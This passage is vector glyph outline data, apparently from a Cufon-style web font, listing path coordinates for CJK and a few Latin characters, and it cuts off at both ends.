0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm202,-247r-5,122r-141,0v-18,0,-27,-8,-27,-24r0,-122r148,0v17,0,26,8,25,24xm160,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,5,12,13,12r79,0xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"154,-241v4,45,40,77,80,92r-18,27v-33,-12,-66,-40,-81,-70v-11,33,-50,62,-86,73r-18,-28v52,-22,80,-53,82,-94r-72,0r0,-31r185,0r0,31r-72,0xm279,-80v-28,20,-58,26,-124,25r0,105r-40,0r0,-105r-93,0r0,-30r91,0v62,0,102,-2,119,-4v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-134"},{},{},{},{"d":"87,-117v-22,0,-28,-8,-28,-27r0,-127r242,0r0,29r-202,0r0,31r198,0r0,30r-198,0v0,15,-4,34,13,34r190,0r0,30r-215,0xm341,-51r-81,0r0,106r-40,0r0,-106r-80,0r0,106r-40,0r0,-106r-81,0r0,-30r322,0r0,30"},{"d":"317,-50r-40,0r0,-123r-96,0r0,-30r96,0r0,-72r40,0r0,225xm77,-147v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,12,-114,12v-38,0,-67,2,-67,-38r0,-135r163,0r0,31r-124,0r0,93xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"258,-183v-34,-1,-59,0,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32"},{"d":"160,-138v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,27r-322,0r0,-27r141,0r0,-33xm298,-29r-6,84r-35,0r0,-63v0,-11,-4,-16,-14,-16r-182,0r0,-27r217,0v14,0,21,7,20,22"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v24,-2,28,17,24,39r80,0r0,-44r40,0r0,180r-40,0r0,-32r-92,0r0,-29r92,0r0,-45r-85,0v-16,57,-63,95,-141,115xm198,59v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-63,65r-19,-26v45,-27,65,-59,63,-110r37,0v-2,44,13,72,44,97v32,-25,46,-54,44,-97r37,0v-2,52,19,82,64,110r-20,26v-21,-8,-56,-43,-62,-65v-6,21,-42,57,-63,65"},{},{},{},{"d":"179,-278v85,0,117,56,117,144v0,65,-19,112,-61,132r60,91r-46,0r-48,-80v-98,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm179,-21v53,2,77,-48,75,-113v-2,-68,-16,-112,-75,-114v-55,-2,-78,48,-76,114v2,69,16,111,76,113"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-96r-57,0r0,-30r57,0r0,-55r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,24v-22,-12,-56,-50,-62,-77v-3,30,-40,69,-64,82r-22,-25v50,-34,69,-68,66,-151r40,0xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{"d":"160,-163v-35,-5,-98,16,-98,-24r0,-87r40,0r0,67v0,9,4,14,13,14r186,0r0,30r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm140,-37r0,65r81,0r0,-65r-81,0xm102,28v-2,-17,-2,-44,-2,-65r-41,0r0,-30r243,0r0,30r-41,0r-2,65r44,0r0,30r-246,0r0,-30r45,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-95r-322,0r0,-30r322,0r0,30xm180,-75v57,0,100,20,100,71v0,51,-42,71,-100,71v-58,0,-100,-21,-100,-71v0,-50,43,-72,100,-71xm119,-4v0,53,122,56,122,0v0,-53,-122,-56,-122,0"},{"d":"218,-136v-13,19,-74,30,-94,10v-33,14,-97,28,-97,-27r0,-117r68,0r0,30r-32,0r0,78v1,26,35,13,54,10r0,-118r72,0r0,30r-36,0r0,77v-1,26,48,16,58,6v15,-26,4,-80,7,-118r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-80r-34,0r0,79r-37,0r0,-36xm118,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,34r157,0r0,-34r40,0r0,137r-210,0xm131,-13v1,17,-6,41,14,41r143,0r0,-41r-157,0"},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,59,14,59r182,0r0,30r-207,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-69v-3,61,58,84,111,97r-14,29v-43,-1,-107,-38,-117,-71v-9,33,-75,70,-117,71r-14,-29v53,-13,113,-37,111,-97r40,0"},{},{},{},{"d":"277,-156r-102,0r0,-28r102,0r0,-34r-102,0r0,-29r102,0r0,-32r40,0r0,228r-40,0r0,-105xm83,-138v1,24,26,18,51,18v33,0,60,-2,83,-6r5,27v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-40r0,-143r39,0r0,132xm114,49v-44,0,-17,-70,-24,-107r40,0r0,63v0,8,5,13,14,13r184,0r0,31r-214,0"},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm151,-271v-3,77,27,113,81,140r-19,29v-33,-11,-69,-45,-82,-76v-13,35,-49,65,-84,82r-20,-29v55,-31,84,-63,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-92r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,21,-10,58,14,58r189,0r0,30r-216,0"},{"d":"317,-96r-40,0r0,-179r40,0r0,179xm35,-114v58,-16,123,-52,126,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,81,-53,135,-155,162xm116,58v-20,0,-25,-7,-26,-26r0,-105r212,0v11,0,16,5,16,17r-4,114r-198,0xm277,28r0,-60v0,-7,-4,-10,-11,-10r-136,0v4,24,-12,70,14,70r133,0"},{},{},{},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,75r-41,0r0,-48v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm109,58v-48,7,-23,-55,-29,-90r175,0v-1,-13,4,-32,-11,-31r-164,0r0,-29r200,0v11,0,17,5,17,16r-5,72r-173,0v1,13,-5,32,11,32r173,0r0,30r-194,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm260,-111r-39,0r0,-56r-49,0r0,-27r49,0r0,-30r-49,0r0,-27r49,0r0,-24r39,0r0,164xm125,-273v-2,71,19,110,62,139r-20,24v-25,-14,-53,-44,-61,-75v-6,33,-37,65,-64,80r-21,-25v47,-32,65,-67,64,-143r40,0xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,69r-188,1v1,13,-4,31,11,30r187,0r0,29r-208,0"},{},{"d":"88,-149v-22,0,-29,-6,-29,-27r0,-99r38,0r0,32r64,0r0,-32r38,0r0,32r64,0r0,-32r38,0r0,126r-213,0xm263,-213r-64,0r0,34r64,0r0,-34xm161,-179r0,-34r-64,0v1,16,-5,34,14,34r50,0xm341,-90r-322,0r0,-30r322,0r0,30xm283,-59v13,0,16,5,16,17r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-90r220,0xm257,27v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{"d":"158,-128v30,-2,54,-7,54,-32r0,-115r39,0r0,81r36,0r0,-81r39,0r0,223r-39,0r0,-111r-36,0r0,110r-39,0r0,-67v-30,35,-121,21,-188,24r0,-31r29,0v-3,-30,-2,-77,-2,-113r-25,0r0,-30r158,0r0,30r-23,0xm110,49v-19,0,-23,-5,-24,-23r0,-83r40,0r0,62v0,9,5,13,14,13r195,0r0,31r-225,0xm88,-127r35,0r1,-113r-36,0r0,113"},{"d":"200,-276v1,59,57,78,115,90r-11,30v-49,-7,-105,-32,-123,-65v-19,35,-71,57,-123,65r-12,-30v78,-18,115,-42,113,-90r41,0xm341,-98r-322,0r0,-28r141,0r0,-44r40,0r0,44r141,0r0,28xm90,58v-20,0,-27,-6,-27,-26r0,-102r237,0r0,27r-197,0r0,24r193,0r0,25r-193,0v0,14,-1,25,14,25r187,0r0,27r-214,0"},{},{},{"d":"261,-87v-39,32,-155,18,-241,21r0,-29r85,0r0,-29v-49,-2,-74,-64,-44,-103r-38,0r0,-30r82,0r0,-34r40,0r0,34r81,0r0,30r-37,0v30,38,6,102,-44,102r0,30v49,0,75,1,102,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,91r52,0r0,31r-52,0r0,121r-40,0r0,-55xm125,-153v21,0,37,-13,37,-34v0,-21,-16,-35,-37,-35v-21,0,-38,14,-38,35v0,20,17,34,38,34xm95,54v-41,3,-18,-55,-24,-87r40,0v3,21,-10,57,14,58r189,0r0,29r-219,0"},{},{"d":"328,-77r-39,0r0,-92r-35,0r0,69r-38,0r0,-175r38,0r0,75r35,0r0,-75r39,0r0,198xm116,-270v30,4,80,-14,78,22v-2,73,-19,118,-54,161r-28,-19v26,-35,39,-76,40,-120v1,-18,-20,-12,-36,-13r0,-31xm105,-252v0,68,-18,104,-52,143r-26,-20v23,-29,34,-61,36,-97v1,-20,-20,-11,-35,-13r0,-31v27,5,77,-14,77,18xm227,-78v-4,62,58,96,111,107r-13,28v-42,-1,-108,-44,-117,-77v-9,34,-75,77,-118,77r-13,-28v55,-12,114,-44,111,-107r39,0"},{"d":"200,-276v-1,63,56,82,115,95r-14,31v-52,-9,-101,-31,-121,-67v-18,36,-71,60,-122,67r-13,-31v81,-18,117,-40,114,-95r41,0xm341,-89r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm283,-59v13,-1,16,5,16,17r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,200r-40,0r0,-17xm135,-272v32,6,92,-17,89,23r-4,84v12,-1,22,-2,28,-3r4,22v-24,8,-58,12,-101,12r0,57r-40,0r0,-57r-82,0r0,-29r50,0r0,-65v2,-22,-24,-14,-42,-15r0,-29r65,0v13,0,16,5,16,19r-4,90r70,-1r0,-64v1,-22,-30,-13,-49,-15r0,-29xm196,59v-21,-7,-56,-40,-61,-61v-6,24,-38,52,-61,61r-20,-25v45,-27,65,-49,63,-94r36,0v-2,38,11,57,43,82v31,-24,44,-44,42,-82r37,0v-2,44,17,65,62,94r-19,25v-21,-7,-56,-39,-61,-61v-6,23,-38,53,-61,61"},{},{},{},{"d":"317,-87r-40,0r0,-86r-56,0r0,-30r56,0r0,-72r40,0r0,188xm79,-145v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-71r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,28xm217,-82v55,0,97,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-23,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,28,43,59,43"},{"d":"315,-189r-13,29v-64,-12,-105,-34,-122,-65v-14,30,-54,52,-122,65r-12,-29v78,-16,114,-41,113,-88r41,0v-1,47,36,70,115,88xm341,-102r-322,0r0,-28r90,0r0,-38r40,0r0,38r64,0r0,-38r40,0r0,38r88,0r0,28xm92,58v-43,5,-26,-46,-29,-80r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"278,-274v16,1,20,5,19,22r-6,105r50,0r0,31r-322,0r0,-31r236,0r0,-79v0,-11,-5,-17,-15,-17r-173,0r0,-31r211,0xm279,-75v15,1,20,5,19,22r-6,107r-36,0r0,-82v0,-11,-5,-16,-15,-16r-180,0r0,-31r218,0"},{"d":"91,-141v-42,4,-24,-47,-28,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v0,12,-3,28,10,27r191,0r0,27r-213,0xm200,-59r-40,0r0,-27r-141,0r0,-28r322,0r0,28r-141,0r0,27xm200,-43v-1,49,60,65,109,73r-10,27v-41,2,-110,-30,-119,-58v-10,30,-77,59,-120,58r-9,-27v50,-8,110,-23,109,-73r40,0"},{},{},{"d":"140,-245r0,60r80,0r1,-60r-81,0xm102,-185v-3,-16,-2,-40,-2,-60r-43,0r0,-30r246,0r0,30r-43,0r-2,60r42,0r0,30r-240,0r0,-30r42,0xm341,-95r-141,0r0,33r-40,0r0,-33r-141,0r0,-30r322,0r0,30xm200,-46v-2,51,62,67,112,75r-11,28v-43,0,-112,-28,-121,-59v-11,31,-77,59,-122,59r-10,-28v51,-7,113,-25,112,-75r40,0"},{},{"d":"82,-159v-49,1,-21,-72,-28,-112r40,0r0,68v0,9,4,13,13,13r120,0r0,31r-145,0xm279,-119v-26,20,-60,23,-125,23r0,51r-40,0r0,-50r-87,0r0,-30r201,-2v80,1,43,-83,51,-148r40,0r0,248r-40,0r0,-92xm112,55v-39,2,-18,-54,-23,-85r39,0v3,20,-10,54,14,54r191,0r0,31r-221,0"},{},{"d":"328,-53r-36,0r0,-112r-35,0r0,111r-36,0r0,-221r36,0r0,79r35,0r0,-79r36,0r0,222xm52,-97v-22,0,-29,-7,-29,-27r0,-147r32,0r0,53r34,0r0,-53r32,0r0,53r33,0r0,-53r32,0r0,174r-134,0xm154,-189r-33,0r0,62r33,0r0,-62xm89,-127r0,-62r-34,0v2,30,-14,72,34,62xm106,49v-17,-1,-22,-4,-23,-21r0,-86r40,0r0,63v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{"d":"160,-137v-37,-5,-98,17,-98,-27r0,-56r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,67r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm200,-55v0,53,59,75,111,84r-13,28v-43,-3,-107,-33,-118,-66v-11,34,-74,63,-119,66r-11,-28v52,-9,111,-30,110,-84r40,0"},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-30r69,0r0,-86r39,0r0,185xm145,-214v1,49,38,78,79,93r-16,27v-31,-9,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm301,-69v13,0,15,6,15,18r-4,109r-191,0v-20,0,-27,-6,-27,-26r0,-101r207,0xm275,28v-4,-22,11,-67,-11,-67r-131,0v4,23,-12,66,15,67r127,0"},{"d":"188,-62v-6,46,27,37,64,38r0,25v-12,3,-31,5,-49,5v-87,0,-45,-117,-55,-189r-37,0r0,-28r37,0r0,-44r40,-12r0,56r64,0r0,28r-64,0r0,121"},{},{},{},{"d":"94,-31v-35,-1,-61,-1,-61,-39r0,-200r129,0r0,30r-89,0r0,68r85,0r0,30r-85,0r0,61v1,24,26,17,52,18v44,2,80,-7,80,-39r0,-173r39,0r0,103r44,0r0,-103r40,0r0,329r-40,0r0,-195r-44,0r0,191r-39,0r0,-107v-21,19,-61,27,-111,26"},{},{},{},{},{"d":"354,-178r-56,0r0,79r-40,0r0,-176r40,0r0,67r56,0r0,30xm199,-246v-11,94,-63,131,-155,150r-14,-28v74,-16,117,-49,126,-101v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-117r221,0r0,30r-181,0r0,27r177,0r0,28r-177,0v0,14,-1,28,14,28r171,0r0,30r-198,0"},{},{},{"d":"276,-217v0,43,-32,68,-76,72r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32v-44,-4,-76,-29,-76,-72v0,-50,43,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,28,26,43,57,43xm200,-64v-1,57,57,80,111,92r-13,29v-42,-2,-108,-36,-118,-69v-9,34,-76,67,-119,69r-12,-29v57,-12,111,-32,111,-92r40,0"},{},{},{"d":"341,-87r-322,0r0,-30r141,0r0,-33v-36,-4,-99,15,-98,-25r0,-101r40,0r0,32r156,0r0,-32r40,0r0,126r-98,0r0,33r141,0r0,30xm258,-180r0,-35r-156,0v0,16,-3,35,14,35r142,0xm278,-59v16,1,22,5,20,22r-6,91r-35,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{"d":"91,-149v-41,4,-25,-43,-28,-76r194,0v0,-11,3,-24,-10,-24r-184,0r0,-27r219,0v31,2,9,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,3,-25,-10,-25r-184,0r0,-26r97,0r0,-30r-141,0r0,-26r322,0r0,26r-141,0r0,30r82,0v32,2,8,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0"},{},{"d":"354,-181r-56,0r0,74r-40,0r0,-168r40,0r0,63r56,0r0,31xm58,-121v-21,0,-29,-9,-29,-28r0,-123r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-151r0,-51r-93,0v2,20,-9,52,15,51r78,0xm280,-85v16,1,20,5,20,22r-6,122r-35,0r0,-99v-1,-29,-45,-12,-69,-16r0,-29r90,0xm93,58v-45,5,-25,-51,-29,-86r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-30r94,0v11,0,16,6,16,17r-4,68r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{"d":"354,-172r-56,0r0,85r-40,0r0,-188r40,0r0,72r56,0r0,31xm30,-112v59,-14,126,-54,126,-113v0,-10,-4,-14,-12,-14r-105,0r0,-31r136,0v17,0,25,8,24,24v-4,82,-56,137,-154,162xm107,58v-20,0,-27,-6,-27,-26r0,-105r203,0v11,0,16,6,16,17r-4,114r-188,0xm259,28r0,-59v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,70,14,70r125,0"},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm258,-101r-38,0r0,-89r-55,0r0,-30r55,0r0,-55r38,0r0,174xm125,-272v-3,73,18,113,62,143r-20,25v-23,-13,-54,-48,-61,-77v-6,31,-37,68,-64,82r-21,-25v47,-33,66,-71,64,-148r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-2,77,28,114,81,142r-19,29v-31,-13,-70,-47,-82,-78v-11,34,-50,68,-84,83r-20,-29v56,-30,84,-65,82,-147r42,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,22,7,21,22"},{"d":"200,-276v0,62,56,80,116,93r-14,30v-53,-7,-102,-30,-122,-65v-17,36,-70,59,-122,65r-13,-30v80,-17,117,-40,114,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm103,-9v1,16,-6,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r155,0r0,-28r39,0r0,125r-207,0"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm58,-39v-22,0,-29,-5,-29,-26r0,-206r39,0r0,78r69,0r0,-78r39,0r0,95r45,0r0,-99r38,0r0,325r-38,0r0,-195r-45,0r0,106r-118,0xm137,-69r0,-93r-69,0r0,79v2,25,46,10,69,14"},{},{},{"d":"355,-74r-55,0r0,128r-39,0r0,-329r39,0r0,67r55,0r0,31r-55,0r0,72r55,0r0,31xm132,-270v32,6,89,-17,88,23v-3,112,-22,167,-76,232r-29,-21v42,-55,62,-119,62,-190v1,-21,-28,-11,-45,-13r0,-31xm99,-270v13,0,19,5,18,19v-1,101,-24,154,-75,211r-27,-21v40,-50,60,-105,60,-165v0,-21,-30,-11,-48,-13r0,-31r72,0"},{"d":"200,-276v0,59,58,80,115,93r-11,30v-49,-6,-105,-33,-124,-66v-18,36,-70,58,-122,66r-12,-30v78,-18,115,-43,113,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-111v-21,0,-29,-8,-29,-28r0,-133r39,0r0,47r94,0r0,-47r40,0r0,161r-144,0xm172,-141r0,-54r-94,0v2,21,-9,54,15,54r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-10,-11,-10r-135,0v4,24,-11,68,14,68r132,0"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm58,-110v-22,0,-27,-6,-28,-27r0,-135r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,169r-39,0r0,-71r-41,0r0,67r-121,0xm139,-141r0,-54r-70,0v3,21,-9,54,15,54r55,0xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{},{"d":"317,-111r-40,0r0,-71r-75,0r0,-29r75,0r0,-64r40,0r0,164xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{"d":"317,-100r-40,0r0,-97r-104,0r0,-30r104,0r0,-48r40,0r0,175xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm217,-92v53,0,98,27,98,78v0,51,-44,78,-98,78v-54,0,-97,-27,-97,-78v0,-50,44,-78,97,-78xm217,34v32,0,58,-18,58,-48v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48"},{"d":"285,-196v-1,43,-26,66,-61,83r74,117r-47,0r-65,-108r-56,0r0,108r-41,0r0,-276v91,1,201,-14,196,76xm246,-194v0,-54,-61,-46,-116,-46r0,105r66,0v33,-11,50,-31,50,-59"},{},{},{"d":"326,-77r-39,0r0,-96r-38,0r0,75r-39,0r0,-177r39,0r0,72r38,0r0,-72r39,0r0,198xm58,-107v-22,0,-27,-6,-28,-27r0,-138r38,0r0,48r68,0r0,-48r38,0r0,165r-116,0xm136,-138r0,-56r-68,0v3,21,-10,56,15,56r53,0xm225,-77v-3,61,58,96,111,107r-13,27v-43,-1,-108,-41,-117,-74v-9,32,-75,75,-118,74r-13,-27v55,-12,113,-44,110,-107r40,0"},{},{"d":"134,-63v65,3,114,-4,122,-40r0,-172r39,0r0,104r59,0r0,30r-59,0r0,195r-39,0r0,-112v-33,22,-75,29,-147,27v-43,0,-76,3,-76,-40r0,-199r158,0r0,30r-118,0r0,68r113,0r0,30r-113,0r0,61v4,25,29,16,61,18"},{},{"d":"129,-145v42,2,83,-9,83,-38r0,-92r37,0r0,69r40,0r0,-69r37,0r0,176r-37,0r0,-76r-40,0r0,76r-37,0r0,-42v-23,22,-64,28,-116,28v-37,0,-59,-3,-59,-40r0,-117r115,0r0,30r-75,0r0,77v2,24,25,16,52,18xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{"d":"160,-143v-36,-5,-98,18,-98,-25r0,-107r236,0r0,27r-197,0r0,26r192,0r0,25r-192,0v0,14,-2,27,13,27r185,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,31v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,13,58r141,0"},{"d":"97,-109v-34,0,-57,-3,-57,-40r0,-120r40,0r0,110v3,31,57,15,82,15v67,0,31,-76,40,-131r38,0r0,68r47,0r0,-68r39,0r0,178r-39,0r0,-79r-47,0r0,78r-38,0r0,-35v-17,19,-64,24,-105,24xm225,-80v-4,65,56,96,111,109r-13,28v-42,-1,-108,-44,-117,-76v-9,34,-75,75,-118,76r-13,-28v57,-13,114,-43,110,-109r40,0"},{},{},{},{},{"d":"354,-119r-56,0r0,68r-40,0r0,-224r40,0r0,37r56,0r0,31r-56,0r0,57r56,0r0,31xm16,-113v57,-30,86,-72,82,-158r40,0v-4,77,20,121,80,154r-19,27v-32,-11,-69,-49,-80,-80v-10,35,-49,70,-84,85xm107,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"25,-194v0,-83,119,-110,167,-55r85,0r0,-26r40,0r0,175r-40,0r0,-40r-85,0v-48,54,-167,29,-167,-54xm208,-219v5,15,5,34,0,49r69,0r0,-49r-69,0xm118,-142v31,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,22,-54,53v0,30,23,52,54,52xm167,-47r1,75r72,0r0,-75r-73,0xm130,28v-3,-20,-2,-51,-2,-75r-43,0r0,-30r238,0r0,30r-43,0r-2,75r47,0r0,30r-242,0r0,-30r47,0"},{"d":"138,-142v56,3,109,-5,116,-36r0,-97r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-50v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,82v4,22,30,15,60,16xm277,-71v16,1,20,5,20,22r-6,103r-36,0r0,-80v0,-9,-5,-14,-14,-14r-170,0r0,-31r206,0"},{},{"d":"326,-92r-39,0r0,-82r-38,0r0,81r-39,0r0,-182r39,0r0,70r38,0r0,-70r39,0r0,183xm56,-112v-20,0,-27,-6,-26,-27r0,-131r120,0v17,0,25,8,24,24r-4,134r-114,0xm134,-143r0,-85v-3,-23,-44,-8,-66,-12r0,84v2,24,44,9,66,13xm327,-49r-6,103r-35,0r0,-80v0,-10,-4,-14,-14,-14r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"90,-151v-18,0,-25,-7,-25,-24r0,-99r39,0r0,79v0,9,4,13,13,13r185,0r0,31r-212,0xm341,-83r-322,0r0,-30r322,0r0,30xm86,52v-18,-1,-23,-5,-23,-24r0,-80r40,0r0,60v0,9,4,14,13,14r187,0r0,30r-217,0"},{"d":"185,-243v-2,44,-18,61,-63,60r0,-21v24,0,35,-18,28,-40r-28,0r0,-46v36,-7,65,5,63,47xm94,-243v-2,43,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":213},{"d":"354,-176r-56,0r0,92r-40,0r0,-191r40,0r0,69r56,0r0,30xm115,-277v52,0,95,34,95,84v1,51,-42,85,-95,85v-53,0,-95,-34,-95,-85v0,-50,43,-84,95,-84xm115,-139v32,0,56,-22,55,-54v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,32,22,54,55,54xm209,-78v-4,63,55,95,108,107r-13,28v-42,-1,-106,-42,-115,-75v-9,34,-73,74,-116,75r-13,-28v56,-11,112,-43,108,-107r41,0"},{"d":"90,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,94v0,9,5,13,14,13r188,0r0,30r-212,0xm341,-59r-141,0r0,113r-40,0r0,-113r-141,0r0,-31r322,0r0,31"},{},{},{},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,15,24,36r80,0r0,-41r40,0r0,176r-40,0r0,-36r-92,0r0,-29r92,0r0,-